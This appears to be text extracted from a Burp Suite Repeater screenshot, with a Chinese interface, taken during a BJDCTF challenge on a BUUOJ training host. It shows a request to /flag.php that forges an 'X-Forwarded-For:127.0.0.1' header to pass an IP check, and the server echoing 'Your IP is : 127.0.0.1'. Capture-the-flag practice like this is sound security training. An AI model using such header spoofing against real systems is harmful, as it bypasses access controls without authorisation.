 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.buuoj.cn:28708
请求
Raw 头 Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28708
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node4.buuoj.cn:28708/flag.php
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
BJDCTF Flag Hint @Shana
海産物料理 籠目
Your IP is : 127.0.0.1